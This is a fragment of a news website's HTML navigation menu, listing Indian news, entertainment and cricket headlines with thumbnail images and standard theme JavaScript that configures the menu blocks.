                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3707";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10629";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2658";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" class="td-image-wrap " title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Merz-Fly-Hanuman-Kite-in-Gujarat-Sky-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/kites-diplomacy-pm-modi-and-german-chancellor-merz-spark-cultural-flair-in-ahmedabad-ahead-of-sankranti/"  rel="bookmark" title="Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural Flair in Ahmedabad Ahead of Sankranti">Kites &#038; Diplomacy: PM Modi and German Chancellor Merz Spark Cultural&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" class="td-image-wrap " title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/NO-VISA-NO-ENTRY-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/caught-at-the-border-chinese-woman-arrested-trying-to-enter-india-without-visa/"  rel="bookmark" title="Caught at the Border: Chinese Woman Arrested Trying to Enter India Without Visa">Caught at the Border: Chinese Woman Arrested Trying to Enter India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
